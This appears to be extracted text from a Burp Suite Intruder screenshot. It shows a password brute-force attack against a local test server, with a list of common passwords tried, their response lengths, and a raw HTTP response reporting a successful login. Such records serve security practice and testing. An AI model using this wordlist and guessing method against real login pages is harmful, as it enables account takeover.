 3. Intruder attack of http://127.0.0.1
Attack
Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
6 123456 200 15 464
10 Aa123456 200 79 464
0 200 1833 465
1 P@ssw0rd 200 1707 465
2 admin@123 200 1930 465
3 admin123 200 1007 465
4 admin1234 200 1592 465
5 abcd1234 200 1593 465
7 password 200 1591 465
8 qwer1234 200 1605 465
Request Response
Pretty Raw Hex Render Chinese autoDecoder
\n
HTTP/1.1 200 OK
Date: Tue, 07 Jan 2025 03:40:32 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Set-Cookie: PHPSESSID=tdj1u8emkf0efjpkm9on76esso; path=/
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
Content-Length: 16
{"success":true}